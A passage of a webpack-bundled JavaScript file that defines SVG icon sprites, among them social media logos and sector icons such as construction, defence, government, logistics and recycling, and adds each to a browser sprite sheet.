  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"receipt-edit\"><path fill=\"#262626\" d=\"M10.54 22.81c-.23 0-.45-.1-.6-.3l-1.01-1.35c-.21-.28-.49-.44-.79-.46-.31-.02-.6.12-.84.37-1.45 1.55-2.55 1.42-3.08 1.22-.54-.21-1.45-.9-1.45-3.12V7.91c0-4.44 1.28-5.79 5.47-5.79h7.55c4.19 0 5.47 1.35 5.47 5.79v4.26c0 .41-.34.75-.75.75s-.75-.34-.75-.75V7.91c0-3.61-.63-4.29-3.97-4.29H8.24c-3.34 0-3.97.68-3.97 4.29v11.26c0 1.05.26 1.63.5 1.72.18.07.67-.03 1.43-.84.55-.58 1.27-.89 2.02-.85.74.04 1.44.43 1.91 1.06l1.02 1.35a.75.75 0 0 1-.61 1.2\" /><path fill=\"#262626\" d=\"M16 8.62H8c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h8c.41 0 .75.34.75.75s-.34.75-.75.75M15 12.62H9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h6c.41 0 .75.34.75.75s-.34.75-.75.75M14.82 22.65c-.38 0-.74-.14-1-.4-.31-.31-.45-.76-.38-1.23l.19-1.35c.05-.35.26-.77.51-1.02l3.54-3.54c.48-.48.95-.73 1.46-.78.62-.06 1.24.2 1.82.78s.84 1.19.78 1.82c-.05.5-.31.98-.78 1.46l-3.54 3.54c-.25.25-.67.46-1.02.51l-1.35.19c-.08.01-.15.02-.23.02m4.49-6.83h-.03c-.14.01-.33.14-.54.35l-3.54 3.54a.4.4 0 0 0-.08.17l-.18 1.25 1.25-.18c.04-.01.14-.06.17-.09l3.54-3.54c.21-.22.34-.4.35-.54.02-.2-.18-.44-.35-.61-.16-.16-.39-.35-.59-.35\" /><path fill=\"#262626\" d=\"M19.92 19.12c-.07 0-.14-.01-.2-.03a3.98 3.98 0 0 1-2.74-2.74.76.76 0 0 1 .52-.93c.4-.11.81.12.92.52.23.82.88 1.47 1.7 1.7a.755.755 0 0 1-.2 1.48\" /></symbol>"
});
var receipt_edit_result = browser_sprite_build_default().add(receipt_edit_symbol);
/* harmony default export */ const receipt_edit = ((/* unused pure expression or super */ null && (receipt_edit_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-normal.svg


var search_normal_symbol = new (browser_symbol_default())({
  "id": "search-normal",
  "use": "search-normal-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"currentColor\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"search-normal\"><path d=\"M11.5 22.62c-5.65 0-10.25-4.6-10.25-10.25S5.85 2.12 11.5 2.12s10.25 4.6 10.25 10.25-4.6 10.25-10.25 10.25m0-19c-4.83 0-8.75 3.93-8.75 8.75s3.92 8.75 8.75 8.75 8.75-3.93 8.75-8.75-3.92-8.75-8.75-8.75M22 23.62c-.19 0-.38-.07-.53-.22l-2-2a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l2 2c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22\" /></symbol>"
});
var search_normal_result = browser_sprite_build_default().add(search_normal_symbol);
/* harmony default export */ const search_normal = ((/* unused pure expression or super */ null && (search_normal_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/x.svg


var x_symbol = new (browser_symbol_default())({
  "id": "x",
  "use": "x-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"x\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6 18.74 12-12m-12 0 12 12\" /></symbol>"
});
var x_result = browser_sprite_build_default().add(x_symbol);
/* harmony default export */ const x = ((/* unused pure expression or super */ null && (x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-facebook.svg


var social_facebook_symbol = new (browser_symbol_default())({
  "id": "social-facebook",
  "use": "social-facebook-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-facebook\"><path fill=\"#1877F2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M18 12c0-3.3-2.7-6-6-6s-6 2.7-6 6c0 3 2.175 5.475 5.025 5.925v-4.2h-1.5V12h1.5v-1.35c0-1.5.9-2.325 2.25-2.325.675 0 1.35.15 1.35.15v1.5h-.75c-.75 0-.975.45-.975.9V12h1.65l-.3 1.725h-1.425V18c3-.45 5.175-3 5.175-6\" /></symbol>"
});
var social_facebook_result = browser_sprite_build_default().add(social_facebook_symbol);
/* harmony default export */ const social_facebook = ((/* unused pure expression or super */ null && (social_facebook_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-instagram.svg


var social_instagram_symbol = new (browser_symbol_default())({
  "id": "social-instagram",
  "use": "social-instagram-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-instagram\"><path fill=\"#F00073\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M12 6.9h2.55c.6 0 .9.15 1.125.225.3.15.525.225.75.45s.375.45.45.75c.075.225.15.525.225 1.125v5.1c0 .6-.15.9-.225 1.125-.15.3-.225.525-.45.75s-.45.375-.75.45c-.225.075-.525.15-1.125.225h-5.1c-.6 0-.9-.15-1.125-.225-.3-.15-.525-.225-.75-.45s-.375-.45-.45-.75c-.075-.225-.15-.525-.225-1.125v-5.1c0-.6.15-.9.225-1.125.15-.3.225-.525.45-.75s.45-.375.75-.45c.225-.075.525-.15 1.125-.225zm0-1.125H9.45c-.675 0-1.125.15-1.5.3s-.75.375-1.125.75-.525.675-.75 1.125c-.15.375-.225.825-.3 1.5v5.1c0 .675.15 1.125.3 1.5s.375.75.75 1.125.675.525 1.125.75c.375.15.825.225 1.5.3h5.1c.675 0 1.125-.15 1.5-.3s.75-.375 1.125-.75.525-.675.75-1.125c.15-.375.225-.825.3-1.5v-5.1c0-.675-.15-1.125-.3-1.5a3.3 3.3 0 0 0-.75-1.125c-.375-.375-.675-.525-1.125-.75-.375-.15-.825-.225-1.5-.3z\" /><path fill=\"#fff\" d=\"M12 8.775A3.2 3.2 0 0 0 8.775 12c0 1.8 1.425 3.225 3.225 3.225S15.225 13.8 15.225 12 13.8 8.775 12 8.775m0 5.325c-1.125 0-2.1-.9-2.1-2.1 0-1.125.9-2.1 2.1-2.1 1.125 0 2.1.9 2.1 2.1 0 1.125-.975 2.1-2.1 2.1M15.3 9.45a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5\" /></symbol>"
});
var social_instagram_result = browser_sprite_build_default().add(social_instagram_symbol);
/* harmony default export */ const social_instagram = ((/* unused pure expression or super */ null && (social_instagram_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-linkedin.svg


var social_linkedin_symbol = new (browser_symbol_default())({
  "id": "social-linkedin",
  "use": "social-linkedin-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-linkedin\"><path fill=\"#2867B2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M8.7 18H6.15V9.975H8.7zM7.425 8.85C6.6 8.85 6 8.25 6 7.425S6.675 6 7.425 6c.825 0 1.425.6 1.425 1.425S8.25 8.85 7.425 8.85M18 18h-2.55v-4.35c0-1.275-.525-1.65-1.275-1.65s-1.5.6-1.5 1.725V18h-2.55V9.975h2.4V11.1c.225-.525 1.125-1.35 2.4-1.35 1.425 0 2.925.825 2.925 3.3V18z\" /></symbol>"
});
var social_linkedin_result = browser_sprite_build_default().add(social_linkedin_symbol);
/* harmony default export */ const social_linkedin = ((/* unused pure expression or super */ null && (social_linkedin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-tiktok.svg


var social_tiktok_symbol = new (browser_symbol_default())({
  "id": "social-tiktok",
  "use": "social-tiktok-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-tiktok\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#25F4EE\" d=\"M10.874 10.725v-.467a3.635 3.635 0 0 0-2.571 6.58 3.62 3.62 0 0 1-.977-2.477 3.64 3.64 0 0 1 3.548-3.636\" /><path fill=\"#25F4EE\" d=\"M10.962 16.022c.894 0 1.624-.713 1.656-1.6l.003-7.92h1.446A3 3 0 0 1 14.02 6h-1.973l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.64 1.64 0 0 1-.771-.192c.298.419.79.694 1.344.694M16.769 9.19v-.44a2.7 2.7 0 0 1-1.497-.446c.384.44.905.76 1.497.886\" /><path fill=\"#FE2C55\" d=\"M15.272 8.304a2.73 2.73 0 0 1-.675-1.802h-.528a2.74 2.74 0 0 0 1.203 1.802M10.386 12.196a1.662 1.662 0 0 0-.769 3.132 1.64 1.64 0 0 1-.314-.97c0-.915.744-1.66 1.659-1.66.17 0 .336.03.49.077v-2.018a4 4 0 0 0-.49-.034l-.085.002v1.549a1.7 1.7 0 0 0-.491-.078\" /><path fill=\"#FE2C55\" d=\"M16.769 9.19v1.535a4.7 4.7 0 0 1-2.748-.883v4.017a3.64 3.64 0 0 1-3.636 3.64 3.6 3.6 0 0 1-2.083-.66A3.63 3.63 0 0 0 10.962 18a3.64 3.64 0 0 0 3.635-3.639v-4.017a4.7 4.7 0 0 0 2.748.883V9.252q-.3-.001-.576-.062\" /><path fill=\"#fff\" d=\"M14.021 13.86V9.841a4.7 4.7 0 0 0 2.748.883V9.19a2.74 2.74 0 0 1-1.497-.886 2.76 2.76 0 0 1-1.205-1.802H12.62l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.67 1.67 0 0 1-1.347-.692 1.67 1.67 0 0 1-.891-1.47c0-.916.744-1.661 1.659-1.661.17 0 .336.03.49.077v-1.548a3.635 3.635 0 0 0-2.57 6.11c.589.415 1.31.66 2.083.66a3.643 3.643 0 0 0 3.635-3.639\" /></symbol>"
});
var social_tiktok_result = browser_sprite_build_default().add(social_tiktok_symbol);
/* harmony default export */ const social_tiktok = ((/* unused pure expression or super */ null && (social_tiktok_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-vimeo.svg


var social_vimeo_symbol = new (browser_symbol_default())({
  "id": "social-vimeo",
  "use": "social-vimeo-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-vimeo\"><path fill=\"#1AB7EA\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m6 9.6.525.675S7.5 9.45 7.875 9.9c.3.375 1.65 5.175 2.025 6.075.375.75 1.425 1.8 2.55 1.05s4.875-3.9 5.55-7.725c.675-3.75-4.5-3-5.025.3 1.275-.825 2.025.3 1.275 1.65-.675 1.275-1.35 2.175-1.65 2.175s-.6-.9-.975-2.4c-.375-1.65-.375-4.5-2.025-4.125C8.025 7.2 6 9.6 6 9.6\" /></symbol>"
});
var social_vimeo_result = browser_sprite_build_default().add(social_vimeo_symbol);
/* harmony default export */ const social_vimeo = ((/* unused pure expression or super */ null && (social_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-x.svg


var social_x_symbol = new (browser_symbol_default())({
  "id": "social-x",
  "use": "social-x-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-x\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m7.024 7 3.861 5.516L7 17h.874l3.402-3.926L14.024 17H17l-4.078-5.826L16.538 7h-.874l-3.133 3.616L10.001 7zm1.286.688h1.367l6.037 8.624h-1.367z\" /></symbol>"
});
var social_x_result = browser_sprite_build_default().add(social_x_symbol);
/* harmony default export */ const social_x = ((/* unused pure expression or super */ null && (social_x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-youtube.svg


var social_youtube_symbol = new (browser_symbol_default())({
  "id": "social-youtube",
  "use": "social-youtube-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-youtube\"><path fill=\"red\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M17.7 9.075c-.15-.525-.525-.9-1.05-1.05-.9-.225-4.725-.225-4.725-.225s-3.75 0-4.725.225c-.525.15-.9.525-1.05 1.05C6 10.05 6 12 6 12s0 1.95.225 2.925c.15.525.525.9 1.05 1.05.9.225 4.725.225 4.725.225s3.75 0 4.725-.225c.525-.15.9-.525 1.05-1.05C18 13.95 18 12 18 12s0-1.95-.3-2.925M10.8 13.8v-3.6l3.15 1.8z\" /></symbol>"
});
var social_youtube_result = browser_sprite_build_default().add(social_youtube_symbol);
/* harmony default export */ const social_youtube = ((/* unused pure expression or super */ null && (social_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-whatsapp.svg


var social_whatsapp_symbol = new (browser_symbol_default())({
  "id": "social-whatsapp",
  "use": "social-whatsapp-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"social-whatsapp\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.6 14.233c1 .6 2.2.934 3.4.934 3.667 0 6.667-3 6.667-6.667s-3-6.667-6.667-6.667-6.667 3-6.667 6.667c0 1.2.334 2.333.867 3.333l-.426 1.64a1 1 0 0 0 1.242 1.213z\" /><path stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11 10.399a.8.8 0 0 1-.075.327 1.354 1.354 0 0 1-.697.66 1.5 1.5 0 0 1-.586.114q-.46 0-.98-.219a5.3 5.3 0 0 1-1.033-.594 9 9 0 0 1-.986-.84 8.5 8.5 0 0 1-.838-.981 5.4 5.4 0 0 1-.589-1.023A2.5 2.5 0 0 1 5 6.862q0-.308.108-.579a1.4 1.4 0 0 1 .346-.501q.29-.283.625-.282c.084 0 .168.018.243.054a.5.5 0 0 1 .201.168l.697.981q.08.112.12.21a.5.5 0 0 1 .043.183.4.4 0 0 1-.064.213 1 1 0 0 1-.168.213l-.228.237a.16.16 0 0 0-.048.12q0 .034.009.069.014.034.024.06.08.15.28.384.201.235.435.474c.162.159.318.306.478.441q.234.196.387.276l.054.024a.2.2 0 0 0 .075.012q.075 0 .124-.051l.228-.225a1 1 0 0 1 .216-.168.4.4 0 0 1 .214-.063.5.5 0 0 1 .183.039q.098.04.21.117l.995.705a.46.46 0 0 1 .165.192c.03.075.048.15.048.234Z\" /></symbol>"
});
var social_whatsapp_result = browser_sprite_build_default().add(social_whatsapp_symbol);
/* harmony default export */ const social_whatsapp = ((/* unused pure expression or super */ null && (social_whatsapp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-construction.svg


var icon_construction_symbol = new (browser_symbol_default())({
  "id": "icon-construction",
  "use": "icon-construction-usage",
  "viewBox": "0 0 127 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 127 114\" aria-hidden=\"true\" id=\"icon-construction\"><g clip-path=\"url(#icon-construction_a)\"><path fill=\"#262626\" d=\"M57.37 91.902v17.986H4.228V91.902zm3.656-3.328H.572v24.642h60.454zM123.105 91.902v17.986H69.964V91.902zm3.656-3.328H66.308v24.642h60.453zM90.237 62.447v17.985h-53.14V62.447zm3.656-3.329H33.44v24.643h60.453zM123.105 62.447v17.985h-20.273V62.447zm3.656-3.329H99.175v24.643h27.586zM24.502 62.447v17.985H4.229V62.447zm3.656-3.329H.572v24.643h27.586zM57.37 32.996v17.981H4.228V32.996zm3.656-3.329H.572V54.31h60.454zM123.105 32.996v17.981H69.964V32.996zm3.656-3.329H66.308V54.31h60.453zM90.237 3.545V21.53h-53.14V3.545zM93.893.216H33.44V24.86h60.453zM123.105 3.545V21.53h-20.273V3.545zm3.656-3.329H99.175V24.86h27.586zM24.502 3.545V21.53H4.229V3.545zM28.158.216H.572V24.86h27.586z\" /></g><defs><clipPath id=\"icon-construction_a\"><path fill=\"#fff\" d=\"M0 0H126.189V113H0z\" transform=\"translate(0.572266 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_construction_result = browser_sprite_build_default().add(icon_construction_symbol);
/* harmony default export */ const icon_construction = ((/* unused pure expression or super */ null && (icon_construction_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-defence.svg


var icon_defence_symbol = new (browser_symbol_default())({
  "id": "icon-defence",
  "use": "icon-defence-usage",
  "viewBox": "0 0 86 94",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 86 94\" aria-hidden=\"true\" id=\"icon-defence\"><g fill=\"#262626\" clip-path=\"url(#icon-defence_a)\"><path d=\"M43.335 93.216c-.322 0-.645-.066-.952-.197C24.978 85.543 13.77 75.196 7.111 60.454 1.6 48.244-.363 33.271 1.276 15.941l.194-2.05c.05-.546.327-1.021.793-1.373a2.32 2.32 0 0 1 1.632-.455l2.257.201c6.457.578 12.638-.035 18.38-1.82 5.551-1.726 10.893-4.61 15.874-8.569L41.87.71c.832-.662 2.09-.662 2.922 0l1.468 1.166c4.981 3.958 10.323 6.843 15.875 8.568 5.741 1.786 11.926 2.399 18.38 1.821l2.253-.2a2.33 2.33 0 0 1 1.635.454c.466.352.738.827.793 1.373l.194 2.05c1.64 17.33-.323 32.304-5.831 44.51-6.66 14.742-17.867 25.092-35.272 32.568-.307.13-.626.197-.948.197zm-39.27-78.73-.155 1.659c-1.604 16.946.295 31.55 5.645 43.397 6.371 14.105 17.106 24.032 33.776 31.234C60.005 83.578 70.74 73.65 77.107 59.542c5.35-11.85 7.254-26.45 5.645-43.397l-.16-1.659-1.821.162c-6.834.61-13.396-.042-19.499-1.94-5.878-1.828-11.519-4.867-16.76-9.033l-1.185-.94-1.185.94c-5.24 4.166-10.882 7.205-16.76 9.033-6.103 1.898-12.66 2.55-19.494 1.94l-1.826-.162zM43.332 87.17l-.583-.26c-14.09-6.301-24.137-15.922-29.86-28.59C8.06 47.63 6.175 34.472 7.286 19.22l.086-1.166 1.29.049c6.231.236 12.257-.532 17.905-2.286 5.556-1.725 10.921-4.465 15.94-8.138l.828-.606.828.606c5.023 3.673 10.384 6.413 15.94 8.138 5.645 1.758 11.674 2.525 17.905 2.286l1.29-.05.086 1.166c1.11 15.253-.777 28.41-5.606 39.101-5.723 12.668-15.77 22.289-29.86 28.59l-.583.26zM9.843 20.53c-.91 14.396.936 26.8 5.489 36.885 5.392 11.939 14.81 21.046 28 27.085C56.52 78.46 65.937 69.354 71.33 57.415c4.553-10.082 6.399-22.49 5.49-36.886-6.115.106-12.013-.718-17.576-2.447-5.54-1.722-10.89-4.395-15.913-7.945-5.023 3.55-10.373 6.223-15.913 7.945-5.567 1.729-11.468 2.56-17.58 2.447z\" /><path d=\"M43.588 46.72c-5.991 0-10.863-4.416-10.863-9.847s4.872-9.846 10.862-9.846 10.863 4.416 10.863 9.846-4.872 9.847-10.863 9.847m0-17.302c-4.534 0-8.221 3.342-8.221 7.452s3.687 7.452 8.22 7.452 8.221-3.342 8.221-7.452-3.687-7.452-8.22-7.452\" /><path d=\"m60.957 35.401-.043.007C60.1 27.39 52.64 21.09 43.584 21.09c-9.056 0-16.516 6.3-17.331 14.316l-.035-.007c-.082.345-1.993 8.526-1.993 17.612 0 9.674 8.683 17.548 19.359 17.548 10.675 0 19.358-7.87 19.358-17.548 0-9.044-1.903-17.267-1.985-17.612zm-17.37-11.917c8.143 0 14.767 6.004 14.767 13.386S51.73 50.256 43.587 50.256 28.82 44.25 28.82 36.87s6.624-13.386 14.767-13.386m0 44.683c-9.219 0-16.717-6.797-16.717-15.154 0-3.595.319-7.085.696-9.97 2.657 5.642 8.838 9.608 16.021 9.608s13.365-3.966 16.022-9.608c.377 2.888.695 6.385.695 9.97 0 8.357-7.498 15.154-16.717 15.154\" /></g><defs><clipPath id=\"icon-defence_a\"><path fill=\"#fff\" d=\"M0 0H85.233V93H0z\" transform=\"translate(0.716797 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_defence_result = browser_sprite_build_default().add(icon_defence_symbol);
/* harmony default export */ const icon_defence = ((/* unused pure expression or super */ null && (icon_defence_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-gov.svg


var icon_gov_symbol = new (browser_symbol_default())({
  "id": "icon-gov",
  "use": "icon-gov-usage",
  "viewBox": "0 0 155 104",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 155 104\" aria-hidden=\"true\" id=\"icon-gov\"><g fill=\"#262626\" clip-path=\"url(#icon-gov_a)\"><path d=\"M39.202 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.281v-4.55h-6.281zM39.202 69.987h-13.69v-11.23h13.69zm-9.99-3.344h6.285v-4.545h-6.285zM39.202 53.202h-13.69V41.969h13.69zm-9.99-3.344h6.28v-4.545h-6.28zM144.086 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.282v-4.55H134.1zM144.086 69.987h-13.69v-11.23h13.69zm-9.986-3.344h6.286v-4.545H134.1zM144.086 53.202h-13.69V41.969h13.69zm-9.986-3.344h6.286v-4.545H134.1zM106.064 35.877H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 53.202H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 69.987H63.53v-11.23h42.534zm-38.83-3.34h35.129v-4.546H67.234z\" /><path d=\"M122.882 28.254V4.002H46.716v24.252H15.053v74.18H154.54v-74.18zM18.757 99.09V31.593h27.959V99.09zm83.797 0H86.651V81.71h15.903zm-19.607 0H67.043V81.71h15.904zm36.231 0h-12.923V78.366H63.339V99.09H50.416V7.342h68.762zm31.663 0h-27.959V31.593h27.959z\" /><path d=\"m29.884 4.464-2.395.665c-.065.02-6.723 1.833-11.187.067-4.126-1.629-9.53-.975-12.472-.419V1.966c0-.92-.828-1.668-1.852-1.668S.125 1.046.125 1.97v99.493c0 .924.829 1.671 1.853 1.671s1.852-.747 1.852-1.671V21.327c2.208-.474 7.435-1.347 10.988.055 1.991.787 4.217 1.045 6.29 1.045 3.904 0 7.27-.924 7.479-.982l1.301-.364V4.464zm-3.7 14.087c-2.174.435-6.616 1.061-9.882-.23-4.126-1.634-9.53-.976-12.472-.42V8.203c2.208-.474 7.44-1.347 10.984.055 3.843 1.519 8.567 1.073 11.37.583z\" /></g><defs><clipPath id=\"icon-gov_a\"><path fill=\"#fff\" d=\"M0 0H154.415V102.837H0z\" transform=\"translate(0.125488 0.297852)\" /></clipPath></defs></symbol>"
});
var icon_gov_result = browser_sprite_build_default().add(icon_gov_symbol);
/* harmony default export */ const icon_gov = ((/* unused pure expression or super */ null && (icon_gov_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-logistics.svg


var icon_logistics_symbol = new (browser_symbol_default())({
  "id": "icon-logistics",
  "use": "icon-logistics-usage",
  "viewBox": "0 0 158 84",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 158 84\" aria-hidden=\"true\" id=\"icon-logistics\"><g fill=\"#262626\" clip-path=\"url(#icon-logistics_a)\"><path d=\"M31.279 44.033c2.048 0 3.713-1.497 3.713-3.338v-16.31c0-.77-.694-1.39-1.546-1.39s-1.546.624-1.546 1.39v16.31c0 .308-.278.558-.617.558H13.358c-.856 0-1.546.624-1.546 1.39 0 .767.694 1.39 1.546 1.39h17.925zM36.314 62.497c-4.425 0-8.025 3.237-8.025 7.216s3.6 7.213 8.025 7.213c4.424 0 8.025-3.235 8.025-7.213s-3.6-7.216-8.025-7.216m0 11.646c-2.72 0-4.93-1.988-4.93-4.433 0-2.446 2.21-4.433 4.93-4.433s4.93 1.987 4.93 4.433-2.21 4.433-4.93 4.433M120.401 62.497c-4.424 0-8.025 3.237-8.025 7.216s3.601 7.213 8.025 7.213 8.025-3.235 8.025-7.213-3.601-7.216-8.025-7.216m0 11.646c-2.719 0-4.93-1.988-4.93-4.433 0-2.446 2.211-4.433 4.93-4.433 2.72 0 4.93 1.987 4.93 4.433s-2.21 4.433-4.93 4.433\" /><path d=\"M153.166 58.91a4.3 4.3 0 0 0-.773.072V5.822c0-3.092-2.796-5.606-6.234-5.606H64.365c-3.438 0-6.233 2.514-6.233 5.606V18.11h-30.15c-2.392 0-4.67 1.03-6.108 2.76L7.22 38.601c-.968 1.175-1.502 2.623-1.502 4.072l-.076 16.32a4.4 4.4 0 0 0-.81-.079C2.7 58.914.959 60.476.959 62.4v4.082c0 1.92 1.738 3.485 3.876 3.485 1.246 0 2.344-.542 3.055-1.367 1.326 1.146 3.12 1.854 5.1 1.854h8.347c.43 7.103 6.97 12.767 14.977 12.767s14.548-5.664 14.978-12.767h7.274c.906 2.088 3.164 3.572 5.804 3.572h41.816c2.008 5.336 7.617 9.195 14.219 9.195s12.215-3.859 14.219-9.195h11.536c2.893 0 5.324-1.782 6.024-4.189.315.075.64.127.983.127 2.134 0 3.875-1.562 3.875-3.485v-4.082c0-1.92-1.737-3.485-3.875-3.485M42.648 57.486V20.894h15.484v46.773h-6.993c-.769-4.521-4.03-8.305-8.49-10.178zm-37.034 8.99c0 .386-.35.701-.78.701s-.78-.315-.78-.701v-4.083c0-.386.35-.701.78-.701s.78.315.78.701zm3.102-2.647.102-21.152c0-.864.317-1.721.892-2.42l14.649-17.725c.852-1.026 2.206-1.64 3.622-1.64h11.572v35.64a16.6 16.6 0 0 0-3.24-.325c-7.505 0-13.724 4.981-14.826 11.457h-8.494c-2.355 0-4.273-1.724-4.273-3.835zm27.597 16.605c-6.573 0-11.922-4.81-11.922-10.72s5.349-10.72 11.922-10.72 11.923 4.809 11.923 10.72c0 5.91-5.35 10.72-11.923 10.72m84.088 0c-6.574 0-11.923-4.81-11.923-10.72s5.349-10.72 11.923-10.72 11.922 4.809 11.922 10.72c0 5.91-5.349 10.72-11.922 10.72m25.758-9.194H135.32c.066-.503.105-1.01.105-1.526 0-7.447-6.739-13.504-15.017-13.504s-15.018 6.057-15.018 13.504c0 .516.04 1.026.105 1.526H64.373c-1.73 0-3.14-1.267-3.14-2.822V5.822c0-1.556 1.41-2.822 3.14-2.822h81.793c1.73 0 3.139 1.266 3.139 2.822V62.33c0 .022-.007.042-.007.061v4.083c0 .022.007.042.007.061v1.878c0 1.555-1.409 2.822-3.139 2.822zm7.783-4.764c0 .386-.35.701-.78.701s-.755-.299-.773-.669v-4.144c.018-.37.354-.669.773-.669s.78.315.78.702v4.082z\" /></g><defs><clipPath id=\"icon-logistics_a\"><path fill=\"#fff\" d=\"M0 0H156.075V83H0z\" transform=\"translate(0.962402 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_logistics_result = browser_sprite_build_default().add(icon_logistics_symbol);
/* harmony default export */ const icon_logistics = ((/* unused pure expression or super */ null && (icon_logistics_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-recycle.svg


var icon_recycle_symbol = new (browser_symbol_default())({
  "id": "icon-recycle",
  "use": "icon-recycle-usage",
  "viewBox": "0 0 118 105",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 118 105\" aria-hidden=\"true\" id=\"icon-recycle\"><g fill=\"#262626\" clip-path=\"url(#icon-recycle_a)\"><path d=\"M51.003 3.52c.577 0 1.193.011 1.83.031 2.605.091 5.54.162 8.224.218q-1.196 1.36-2.233 2.98L37.703 39.856 22.72 32.017l12.95-20.33C39.665 5.42 43.248 3.51 51.004 3.51m0-2.795c-8.586 0-13.349 2.265-18.01 9.577L18.49 33.05l20.343 10.642L61.507 8.159c2.245-3.523 5.068-5.926 8.231-7.047 0 0-9.6-.11-16.782-.364a55 55 0 0 0-1.953-.036zM73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06\" /><path d=\"M73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06M25.451 43.407 30.59 54.12l-1.486-.776-1.547 2.427-9.433 14.802h-6.209c-5.807-.083-8.778-1.868-8.822-5.273 0-1.378.442-2.926 1.272-4.49l8.21-12.878 1.547-2.431-1.486-.776 12.81-1.322m1.932-3.017L2.962 42.908l6.934 3.626-8.262 12.962C.481 61.626 0 63.602 0 65.3c.061 4.731 3.84 7.962 11.867 8.076h8.044l10.325-16.204 6.93 3.627-9.792-20.417zM7.9 78.71c1.262.174 2.59.26 3.967.26l42.203.02v15.674H28.165c-8.45 0-12.12-2.106-16.363-9.398A468 468 0 0 0 7.9 78.709m-6.882-5.488s4.688 7.594 8.044 13.35c4.592 7.89 9.097 10.895 19.098 